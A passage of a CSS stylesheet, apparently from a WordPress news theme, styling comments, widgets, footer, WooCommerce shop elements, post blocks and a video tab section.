    font-size: 12px;
}
.media>.pull-left.author-comment {
    margin-right: 20px;
}
.media>.pull-left.author-comment img {
    border-radius: 0;
}

.comment-notes{
    font-size: 12px;
    margin-bottom: 8px;
}

.comment-respond .comment-form-comment label{
    display: none;
}

.comment-body:after {
    content: "";
    width: 100%;
    height: 1px;
    bottom: 0;
    left: 0;
    position: absolute;
    background: linear-gradient(to right, #FFF 0, #eee 5%, #eee 95%, #FFF 100%);
    background: -ms-linear-gradient(left, #fff 0, #eee 5%, #eee 95%, #fff 100%);
    background: -o-linear-gradient(left, #fff 0, #eee 5%, #eee 95%, #fff 100%);
    background: -webkit-linear-gradient(left, #FFF 0, #eee 5%, #eee 95%, #FFF 100%);
    background: -moz-linear-gradient(left, #fff 0, #eee 5%, #eee 95%, #fff 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, #FFF), color-stop(5%, #eee), color-stop(95%, #eee), color-stop(100%, #FFF));
}
.comment-respond .alert-info {
    display: none;
}
.comment .comment-body:last-child:after {
    display: none;
}
.comment-reply-link {
    background: none;
    color: #999;
    border: none;
    position: absolute;
    padding: 0;
    font-size: 12px;
}
.comment-form label {
    display: block;
    font-weight: 600;
    margin: 0;
    font-size: 12px;
}

.comment-respond p{
    margin-bottom: 15px;
}

input,
textarea {
    border: 1px solid #dedede;
    padding: 6px 15px;
}
input:focus,
textarea:focus {
    box-shadow: none;
    outline-offset: 0;
    outline: 0;
}
.comment-form .comment-form-author input,
.comment-form .comment-form-email input,
.comment-form .comment-form-url input {
    width: 50%;
    background: rgba(255, 255, 255, 0.7);
}
.comment-form textarea {
    width: 100%;
    background: #fff;
    padding: 0 15px;
}
.comment-form .form-submit {
    margin-top: 40px;
}




/* contact form */

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
    margin-bottom: 0;
}
.wpcf7-form textarea {
    width: 100%;
}
/* video */

.entry-video.embed-responsive.embed-responsive-16by9 {
    padding-bottom: 0;
}
/* widget */

.themewing-ads-banner-image{
    text-align: center;
}

.widget ul.nav>li>a {
    display: inline-block;
    padding: 2px 0;
    color: #000;
    font-weight: 400;
    transition: 300ms;
    -webkit-transition: 300ms;
    font-size: 14px;
}
.widget >ul.nav {
    padding: 0;
    display: block;
}
.widget >ul.nav li ul.nav {
    display: block;
    padding: 0;
}
.widget.widget_rss .widget-title span:after,
.widget.widget_rss .widget-title span:before {
    display: none;
}
#recentcomments .recentcomments {
    padding: 5px 0 !important;
}
table {
    border: 1px solid #e7e7e7;
}
.entry-content.blog-entry-summary pre,
.entry-blog .entry-content-page pre {
    padding: 20px;
}
.entry-content-page .entry-page-title {
    margin-top: 20px;
}
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td,
table>thead>tr>th,
table>tbody>tr>th,
table>tfoot>tr>th,
table>thead>tr>td,
table>tbody>tr>td,
table>tfoot>tr>td {
    border-top: 1px solid #e7e7e7;
}
table>thead>tr>th,
table>tbody>tr>th,
table>tfoot>tr>th,
table>thead>tr>td,
table>tbody>tr>td,
table>tfoot>tr>td {
    padding: 10px 20px;
}
div#calendar_wrap caption {
    margin: 10px;
}
.table-striped>tbody>tr:nth-child(odd),
table>tbody>tr:nth-child(odd) {
    border: 1px solid #e7e7e7;
}
.post-password-form input[type="password"] {
    padding: 4px 15px;
    margin-right: 10px;
}
.widget {
    margin-bottom: 30px;
}
.widget_search .search-form input[type="submit"] {
    display: none;
}
.widget select {
    width: 100%;
    border: 1px solid #e7e7e7;
    padding: 5px;
}
.footer-widget .table-striped>tbody>tr:nth-child(odd)>td,
.footer-widget .table-striped>tbody>tr:nth-child(odd)>th {
    background: transparent;
}

.footerbottom-widget .news247_ads_banner_widget{
    padding-bottom: 20px !important;
}

/* Blog post comments */

.comments-counter {
    font-size: 18px;
}
.comments-counter a {
    color: #323232;
}
.comments-list {
    list-style: none;
    margin: 0;
    padding: 20px 0;
}
.comments-list .comment {
    border-bottom: 1px solid #cecece;
    padding-bottom: 20px;
    margin-bottom: 20px;
}
.comments-list .comment.last {
    border-bottom: 0;
}
.comments-list img.comment-avatar {
    width: 84px;
    height: 84px;
    margin-right: 30px;
    border-radius: 3px;
}
.comments-list .comment-body {
    margin-left: 120px;
}
.comments-list .comment-author {
    margin-bottom: 0;
}
.comments-list .comment-date {
    font-style: italic;
    color: #959595;
    margin-bottom: 20px;
}
.comments-list .comment-reply {
    text-transform: uppercase;
    color: #323232;
}
.comments-reply {
    list-style: none;
    margin: 0 0 0 70px;
}
.comments-form .btn.btn-primary {
    padding: 10px 20px;
}
.comments-form label {
    font-weight: normal;
    color: #959595;
}
/*-- Blog tab widget --*/

.widget-tab .nav-tabs {
    margin: 0;
    text-align: center;
    border-bottom: 1px solid #e7e7e7;
}
.widget-tab .nav-tabs>li:first-child {
    margin-left: 10px;
}
.widget-tab .nav-tabs>li>a {
    background: #e7e7e7;
    color: #323232;
    font-size: 15px;
    font-weight: 700;
    text-transform: capitalize;
    border-radius: 3px 3px 0 0;
    margin-right: -1px;
    border: 1px solid #e7e7e7;
    border-bottom: 0;
}
.widget-tab .nav-tabs>li.active>a {
    color: #fff;
    border: 1px solid rgba(0, 0, 0, .1);
    border-bottom: 0;
}
.widget-tab .tab-content {
    border-top: 0;
    padding: 10px 0 0;
}
.widget-tab .posts-thumb img {
    display: block;
    width: 85px;
    height: 65px;
    margin-right: 20px;
}
.widget-tab .posts-avator img {
    display: block;
    width: 62px;
    height: 62px;
    margin-right: 20px;
    border-radius: 100%;
}
.widget-tab h4.entry-title {
    font-size: 11px;
    line-height: 15px;
    margin-bottom: 5px;
}
.widget-tab h4.entry-title a {
    color: #323232;
}
.widget-tab .post-meta span {
    padding-right: 5px;
}
.widget-tab ul.posts-list li {
    padding-bottom: 10px;
}
/*-- Blog category widget --*/

.widget_categories ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.footer-widget .widget_categories ul {
    padding-right: 20px;
}
.widget_categories ul li {
    padding-bottom: 6px;
    margin-bottom: 5px;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.widget.widget_categories ul li a {
    padding: 0;
}
/* 404 page */

.error404 {
    text-align: center;
}
.error404 .page-header h1 {
    font-weight: 800;
    font-size: 100px;
    letter-spacing: 8px;
    margin: 0;
}
.error404 .page-header h2 {
    margin: 10px 0;
    font-size: 36px;
    font-weight: 700;
}
.error404 .page-header p {
    font-size: 16px;
    color: #777;
    margin: 15px 0;
}
.error404 .page-header {
    margin-bottom: 20px;
}
.error404 .common-btns {
    padding: 12px 28px;
    border-radius: 50px;
}
.error404 #content {
    margin-bottom: 80px;
    border-right: none;
}
@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}
.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}
/*--- Article list post ---*/

article.list-post {
    margin-bottom: 60px;
}
/* Post media */

article.list-post .post-media img {
    width: 100%;
    min-height: 278px;
}
/* Post meta */

article.list-post-left .post-meta span {
    margin-right: 0;
    margin-left: 15px;
}
.post-meta span a {
    color: #7a7a7a;
}
.post-meta span i {
    margin-right: 5px;
}
/* Blog content
================================================== */
/*--- Article list common ---*/

article.hentry.post-layout {
    position: relative;
}
/* Post media */

.post-media img {
    width: 100%;
}
/* Post content */

.post-inwrap {
    text-align: center;
    background: #fff;
    padding: 30px;
    position: relative;
    z-index: 1;
}
/* Post meta */

.post-meta {
    padding: 10px 0 15px;
}
.post-meta span {
    color: #9a9a9a;
    margin-right: 10px;
    font-size: 12px;
}
/* Post item grid */

.post-item-grid {
    text-align: center;
    margin-bottom: 30px;
    min-height: 500px;
}
.post-item-grid .post-meta span {
    margin-right: 10px;
}
.post-item-grid .post-inwrap {
    background: #fff;
    padding: 10px 0 0;
    border-bottom: 0;
}
/* Title */

.title-normal,
.comment-reply-title,
.comments-title {
    font-weight: 600;
    font-size: 20px;
    margin-top: 0;
    margin-bottom: 20px;
    position: relative;
    display: inline-block;
}
.comment-reply-title {
    margin-bottom: 5px;
}
.home .main-content {
    margin-top: 0;
}
/* widget area */
/* search widget */

.widget.widget_search #searchform {
    position: relative;
}
.widget.widget_search .form-control {
    border: 1px solid #eee;
    color: #959595;
    box-shadow: none;
    border-radius: 0;
    padding: 12px 15px;
    min-height: 50px;
    width: 100%;
}
/* Sidebar */

.sidebar .widget-title,
.offcwidget .widget-title {
    margin: 0 0 20px;
    position: relative;
    color: #616a6b;
}
.sidebar .widget-title {
    padding-bottom: 0;
    margin: 0 0 40px;
    color: #000;
    text-transform: uppercase;
    line-height: 26px;
    position: relative;
    font-weight: 700;
}

.sidebar .widget {
    margin-bottom: 40px;
}

/* Recent Posts */

.recent-posts-widget ul li {
    padding-bottom: 20px;
}
.recent-posts-widget ul {
    padding-right: 0;
}
.recent-posts-widget ul li:last-child {
    padding-bottom: 0;
}
.recent-posts-widget .posts-thumb {
    margin-right: 20px;
}
.recent-posts-widget .comment-author-link a {
    color: #222;
    font-weight: 700;
    margin-bottom: 5px;
    display: inline-block;
}
.recent-posts-widget .post-info .entry-title {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    margin: 0;
    display: inline-block;
}
.recent-posts-widget .posts-thumb img {
    margin-right: 10px;
    /* remove by amri width: 100px; */
    width: 155px;
}
.recent-posts-widget .posts-thumb {
    position: relative;
}
.recent-posts-widget .posts-thumb .category-meta-bg {
    position: absolute;
    top: -3px;
    left: 0px;
    z-index: 1;
}
.posts-thumb-full {
    position: relative;
}
.posts-thumb-full .post-info-full {
    position: absolute;
    bottom: 0;
    padding: 25px;
    z-index: 2;
}
.posts-thumb-full .post-info-full .post-meta time {
    color: #fff !important;
}

.posts-thumb-full .entry-title a,
.posts-thumb-full .post-title a {
    color: #fff;
    transition: 400ms;
    -webkit-transition: 400ms;
}
.posts-thumb-full .entry-title a:hover,
.posts-thumb-full .post-title a:hover {
    color: #fff;
}
.posts-thumb-full .entry-title,
.posts-thumb-full .post-title {
    margin-top: 20px;
    margin-bottom: 8px;
}
.posts-thumb-full:before {
    content: " ";
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 1;
    bottom: 7px;
    left: 0;
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.recent-posts-widget .post-info .entry-title a,
.recent-posts-widget .post-info .post-title a {
    color: #1c1c1c;
    transition: 300ms;
    -webkit-transition: 300ms;
}
.footer-widget .recent-posts-widget .post-info .entry-title a{
    color: #fff !important;
}
.recent-posts-widget .post-meta {
    font-weight: 400;
    padding: 0;
    line-height: 17px;
    margin-bottom: 10px;
}
.recent-posts-widget .post-meta time {
    color: #888;
    font-size: 12px;
    text-transform: capitalize;
}
.recent-posts-widget .post-meta a {
    color: #888;
}
/* Newsletter */

.mc4wp-form-fields {
    background-color: #f1f1f1;
    background-image: url(/images/newsletter-icon.png);
    background-repeat: no-repeat;
    background-position: bottom right;
    padding: 30px;
}
.mc4wp-form-fields input[type=email] {
    width: 100%;
    margin-bottom: 20px;
}
.mc4wp-form-fields button {
    font-weight: 700;
    font-size: 12px;
    margin-top: 15px;
    padding: 10px 25px;
}
/*-- Gallery widget --*/

.post-gallery-widget ul {
    padding: 0;
    margin: 0;
    line-height: 0;
}
.gallery-widget-item {
    overflow: hidden;
    margin: 0 5px 7px 0px;
    display: inline-block;
    line-height: 0;
}
.gallery-widget-item img {
    max-width: 77px;
    height: 100%px;
}
/* Widget categories */

.sidebar .widget_categories ul.nav {
    list-style: none;
    margin: 0;
    padding: 0;
}
.sidebar .widget_categories ul.nav li a,
.sidebar .widget_archive ul li a,
.sidebar .widget_pages ul li a,
.sidebar .widget_meta ul li a,
.sidebar .widget_recent_comments ul li a,
.sidebar .widget_recent_entries ul li a {
    color: #616a6b;
    padding: 0 10px 0 0;
}
.sidebar .widget_categories ul.nav li,
.sidebar .widget_archive ul li,
.sidebar .widget_pages ul li,
.sidebar .widget_meta ul li,
.sidebar .widget_recent_comments ul li,
.sidebar .widget_recent_entries ul li {
    padding-bottom: 4px;
    margin-bottom: 4px;
    font-size: 14px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.widget_categories ul li,
.widget_archive ul li {
    text-align: right;
    overflow: hidden;
}
.widget_categories ul.nav li:last-child {
    border-bottom: 0;
}
.widget_categories ul li a,
.widget_archive ul li a {
    float: left;
}
/* tag clouds */

.widget_tag_cloud .tagcloud {
    font-size: 0;
}
.widget.widget_tag_cloud .tagcloud a {
    margin: 2px;
    border: 1px solid #dedede;
    color: #515151;
    display: inline-block;
    font-size: 13px !important;
    padding: 6px 10px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s
}
.widget.widget_tag_cloud .tagcloud a:hover {
    color: #fff;
}
/* Newsletter */

.newsletter {
    max-width: 580px;
    margin: 0 auto;
}
.newsletter h3 {
    color: #fff;
}
.newsletter input[type="email"] {
    border: 1px solid #7a7a7a;
    border-left: 0;
    border-right: 0;
    text-align: center;
    background: transparent;
    width: 100%;
}
.btn-newsletter input[type=submit] {
    padding: 12px 30px;
    display: inline-block;
    margin: 30px 0 0;
    letter-spacing: 1px;
}
.btn-newsletter input[type=submit]:hover {
    background: #333;
}
.footer-column {
    padding: 60px 0;
}
/* Footer bottom
================================================== */
.footer-widget .widget-title{
    font-size: 16px;
    font-weight: 700;
    position: relative;
    margin: 0 0 35px;
    text-transform: uppercase;
    color: #fff;
}

.footer-widget .table td, .footer-widget .table th {
    padding: 7px;
}

.footer-bottom {
    border-top: 1px solid rgba(255, 255, 255, 0.4);
    margin-top: 50px;
    padding: 50px 250px 0;
}
.footer-bottom p {
    margin-bottom: 2px;
    font-size: 13px;
}
.footer-logo img {
    display: inline-block;
    margin-bottom: 30px;
}
.footer-info-phone,
.footer-info-email {
    display: inline-block;
    margin: 0 5px;
}
.footerbottom-widget .widget {
    padding-bottom: 0;
}

.footerbottom-widget .widget.widget_media_image{
    margin-bottom: 0;
}

.footerbottom-widget .widget.widget_text{
    margin: 15px 0 25px;
}
.footerbottom-widget .social-button-widget {
    list-style: none;
    margin: 0 0 0 0;
    padding: 0;
}
.footerbottom-widget .social-button-widget li {
    margin: 0;
    display: inline-block;
}
.footerbottom-widget .social-button-widget li a {
    display: inline-block;
    margin: 0 3px;
}
.footerbottom-widget .social-button-widget li a i {
    display: block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 12px;
    color: #fff;
    background: #282828;
    text-align: center;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
}

/* footer
================================================== */

.footer-widget .recent-posts-widget .post-info .entry-title {
    height: 40px;
    overflow: hidden;
}
.footer-widget .widget.widget_tag_cloud .tagcloud a {
    background: rgba(0, 0, 0, 0.2);
}
.footer-widget .recent-posts-widget .posts-thumb img {
    width: 80px;
    height: 70px;
}
/* Copyright
================================================== */

.copyright {
    color: #fff;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 13px;
}
.copyright-info a {
    color: #fff;
}
.copyright .copyright-info {
    padding-top: 20px;
    padding-bottom: 20px;
}
.copyright-info.copyright-layout2 {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
    color: #777;
}
.copyright-info p {
    margin: 0;
}

.footer-nav{
    float: right;
}
.footer-nav li {
    display: inline-block;
    padding-left: 12px;
}
.footer-nav li a {
    transition: 400ms;
    -webkit-transition: 400ms;
}
.copyright-layout1 {
    border-top: 1px solid rgba(0, 0, 0, 0.05)
}
.thw-menubar-wrap {
    background: #fff;
}
.thw-menubar-wrap .navbar-collapse {
    padding: 0;
}
ul.main-menu {
    margin-left: 0;
}
.search-newsletter {
    text-transform: uppercase;
    font-size: 13px;
    color: #252525;
}
.search-newsletter .newsletter-subscribe a {
    display: inline-block;
    border: 1px solid #e7e7e7;
    padding: 6px 25px;
    border-radius: 4px;
    color: #252525;
    transition: 400ms;
    -webkit-transition: 400ms;
}
.search-newsletter .newsletter-subscribe a:hover {
    color: #fff;
}
.search-newsletter .nav-search {
    font-size: 16px;
    display: inline-block;
    margin-left: 8px;
}
.search-newsletter .nav-search:before {
    right: 97px;
}
/*  Add Woocommerce
================================================== */

.wooshop .page-title {
    display: none;
}
.woocommerce .woocommerce-ordering select {
    margin-bottom: 12px;
    border: 1px solid #eee
}
.woocommerce .woocommerce-result-count {
    margin-top: 12px;
}
input:focus,
textarea:focus,
select:focus {
    outline-offset: 0;
    outline: -webkit-focus-ring-color auto 0;
}
.woocommerce-cart .page-main-content,
.woocommerce-checkout .page-main-content,
.woocommerce-account .page-main-content {
    margin-top: 20px;
    margin-bottom: 50px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: 0 0 10px;
    line-height: 1.4;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    position: relative;
}
.woocommerce ul.products li.product .price {
    color: #333;
}
.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart {
    margin-top: 0;
    position: absolute;
    top: 0;
    padding: 8px 20px;
    color: #fff;
    border-radius: 0;
    transition: 400ms;
    font-weight: 400;
    opacity: 0;
    line-height: 1.4;
}
.woocommerce ul.products li.product .added_to_cart {
    right: 0;
    left: auto;
}
.woocommerce ul.products li.product:hover .button,
.woocommerce-page ul.products li.product:hover .button,
.woocommerce ul.products li.product:hover .added_to_cart {
    opacity: 1;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    transition: 400ms;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin-bottom: 20px;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    padding: 12px 20px;
    background: #f2f2f2;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right: none;
    margin: 0 2px 0 0;
}
.woocommerce nav.woocommerce-pagination ul {
    border: none;
}
button:focus {
    outline: -webkit-focus-ring-color auto 0;
}
.woocommerce div.product form.cart .button {
    border-radius: 0;
    padding: 14px 20px;
    font-weight: 400;
}
.woocommerce .quantity .qty {
    width: 80px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-weight: 400;
}
.woocommerce-product-gallery__image {
    margin-bottom: 30px;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.666667%;
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333333%;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.woocommerce .products ul li:before,
.woocommerce ul.products li:before {
    display: none;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-weight: 400;
    font-size: 14px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: #f7f7f7;
    border-bottom-color: #f7f7f7;
}
.woocommerce .quantity .qty {
    padding: 7px;
}
/*-- category --*/

.category-meta-bg a {
    position: relative;
    font-size: 10px;
    padding: 0 6px;
    margin-right: 5px;
    background: #1c1c1c;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff !important;
    height: 20px;
    line-height: 20px;
    display: inline-block;
    transition: 400ms;
    -webkit-transition: 400ms;
}
.category-meta-bg a:hover,
.recent-posts-widget .category-meta-bg a:hover {
    color: #fff;
}
.category-meta-bg a:before {
    content: '';
    position: absolute;
    left: 0;
    z-index: 0;
    bottom: -7px;
    border-top: 8px solid;
    border-top-color: #1c1c1c;
    border-right: 5px solid transparent;
    -webkit-transition: 400ms;
}

.recent-posts-widget.post-block13-element .category-meta-bg a{
    width: 20px;
    text-align: center;
}
/*-- Post title --*/

.post-title {
    font-size: 18px;
    line-height: 24px;
    margin: 15px 0 0;
}
.post-title a,
.post-content .post-title a {
    color: #1c1c1c;
}
.post-title.title-extra-large {
    font-size: 26px;
    line-height: 30px;
    margin-top: 15px;
    margin-bottom: 10px;
}
.post-title.title-large {
    font-size: 20px;
    line-height: 26px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.post-title.title-medium {
    font-size: 16px;
    line-height: 24px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.post-title.title-small {
    font-size: 14px;
    line-height: 20px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.post-overaly-style {
    position: relative;
    overflow: hidden;
}
.post-overaly-style:before {
    content: " ";
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 1;
    bottom: 0;
    left: 0;
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.post-overaly-style .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 25px;
    z-index: 1;
}
.post-overaly-style .post-title a {
    color: #fff;
}
.post-overaly-style .post-date {
    color: #fff;
}
.post-thumb {
    max-width: 100%;
    position: relative;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
}
.post-thumb img {
    display: block;
    width: 100%;
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    -webkit-backface-visibility: hidden;
}
.post-block-style:hover .post-thumb img,
.post-overaly-style:hover .post-thumb img {
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transform: scale(1.15);
}
.post-block-style.post-float:hover .post-thumb img {
    transform: none;
}
/* Post overaly Top Content */

.post-overaly-style.contentTop .post-content {
    top: 0;
    bottom: auto;
}
.post-overaly-style.contentTop:before {
    top: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to top, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
}
/*-- Post Overaly Textcenter --*/

.post-overaly-style.text-center .post-content {
    padding: 30px;
}
.post-overaly-style.text-center {
    margin-bottom: 20px;
}
.post-overaly-style.text-center .post-thumb img {
    min-height: 260px;
}
.post-overaly-style.text-center .post-meta time {
    padding: 0;
    margin: 0;
}
.post-overaly-style.text-center:before {
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
}
/*-- Post Block style --*/

.post-block-style {
    position: relative;
    overflow: hidden;
}
.post-block-style .post-content {
    padding: 0;
}
.post-block-style .post-content p {
    font-size: 13px;
}
.post-content .post-meta span {
    font-size: 12px;
    color: #a3a3a3;
    margin-right: 8px;
    padding-right: 10px;
    border-right: 1px solid #dedede;
    line-height: 12px;
    display: inline-block;
}
.post-block-style .post-content .post-meta {
    margin: 5px 0 8px;
    padding: 0;
}
.post-meta .post-author a {
    color: #1c1c1c;
    font-weight: 700;
    text-transform: capitalize;
}
.post-meta span.post-date {
    border-right: 0;
}
/*  Post Block 2
================================================== */

.block-item2.post-block2-blank {
    min-height: 307px;
    background: #666;
}
/* post block 4
================================================== */

.post-block-style.post-float-half .post-thumb {
    float: left;
    position: relative;
    z-index: 1;
    margin-right: 30px;
    margin-bottom: 20px;
}
.post-block-style.post-float-half .post-thumb img {
    max-width: 300px;
}
.post-block-style .category-meta-bg {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 1;
}
.post-block-style {
    padding: 1px;
}

.post-block-style.post-float-half .post-title{
    margin-top: 0;
}

/* post block 5
================================================== */

.post-block5-element .block-item5 {
    padding: 0 15px 15px;
    vertical-align: top;
}

.post-block5-blank .post-thumb {
    min-height: 154px;
    background: #666;
}

.post-block5-element .slick-slide > div{
    margin: 0 -15px;
}

/*  post block 6
================================================== */
/*-- Post list --*/

.post-thumb.block6img-blank {
    min-height: 305px;
    background: #666;
}
.list-post-block {
    margin-top: 30px;
}
.list-post {
    list-style: none;
    margin: 0;
    padding: 0;
}
.list-post-block .list-post > li {
    margin-bottom: 30px;
    max-height: 75px;
}
.list-post-block .list-post > li:last-child {
    margin-bottom: 0;
}
.post-block-style.post-float .post-thumb {
    float: left;
    position: relative;
    z-index: 1;
    margin-right: 20px;
}
.post-block-style.post-float .post-thumb img {
    max-width: 100px;
    min-height: 75px;
}
.post-block-style.post-float .post-title {
    margin-top: 0;
}
.post-block-style.post-float .post-content {
    z-index: 0;
}
.post-block-style.post-float .post-cat {
    font-size: 8px;
    left: 0;
    top: 0;
}
/* post block 6 Video
================================================== */

.pad-l-0 {
    padding-left: 0;
}
.pad-r-0 {
    padding-right: 0;
}
.video-tab {
    color: #fff;
}
.post-thumb.block7img-blank {
    height: 430px;
    background: #666;
}
.video-tab-title {
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    margin: 0 0 30px 15px;
}
.video-tab .post-overaly-style {
    max-height: 403px;
}
.video-tab .post-overaly-style .post-content {
    padding: 35px;
}
.video-tab .post-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: normal;
}
.video-tab .nav-tabs>li {
    width: 100%;
    float: none;
    display: block;
    margin-bottom: -1px;
    border: 1px solid #393a3b;
    min-height: 135px;
    padding: 30px 30px 25px;
}
.video-tab .nav-tabs .nav-item.show .nav-link,
.video-tab .nav-tabs .nav-link.active {
    color: #fff;
    background: none;
    border: none;
}
.video-tab .nav-tabs>li>a {
    background: none;
    border: 0;
    padding: 0;
}
.video-tab .nav-tabs>li>a .post-thumb img {
    max-width: 110px;
    max-height: 85px;
}
.video-tab .nav-tabs {
    border: none;
    padding: 0;
    margin: 0;
    list-style: none;
}
.video-tab .nav-tabs>li>a .post-thumb {
    float: left;
    margin-right: 20px;
    position: relative;
    overflow: hidden;
}
.video-tab .nav-tabs>li>a .post-title {
    color: #fff;
    font-weight: normal;
    line-height: 28px;
    font-size: 16px;
    margin: 0;
}
.video-icon {
    text-align: center;
    color: #fff;
    display: block;
    top: 50%;
    margin-top: -50px;
    font-size: 32px;
    z-index: 1;
    position: absolute;
    left: 50%;
    margin-left: -40px;
    width: 80px;
    height: 80px;
    line-height: 65px;
    border: 7px solid #fff;
    display: inline-block;
    border-radius: 100%;
}
.video-icon i {
    margin-left: 5px;
}

.video-icon a{
